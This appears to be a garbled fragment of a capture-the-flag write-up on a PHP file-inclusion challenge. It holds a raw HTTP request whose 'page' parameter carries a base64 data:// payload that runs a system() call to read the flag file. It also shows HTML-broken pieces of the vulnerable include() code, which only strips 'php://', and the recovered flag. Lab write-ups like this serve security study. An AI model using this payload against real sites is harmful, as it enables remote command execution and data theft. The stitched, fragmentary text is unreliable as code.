 GET /?page=data://text/plain/;base64,PD9waHAgc3lzdGVtKCJjYXQgZmw0Z2lzaXNpc2gzcjMucGhwIik/Pg==
HTTP/1.1
Host: 61.147.171.105:64567
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 0
<span style="color: #DD0000">
"php://"
</span>
<span style="color: #007700">
))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
$page
</span>
<span style="color: #007700">
=
</span>
<span style="color: #0000BB">
str_replace
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
"php://"
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #DD0000">
""
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$page
</span>
<span style="color: #007700">
);<br />
}<br />
include(
</span>
<span style="color: #0000BB">
$page
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
12 </span>
13 </code>
<?php
14 $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
15 ?>
16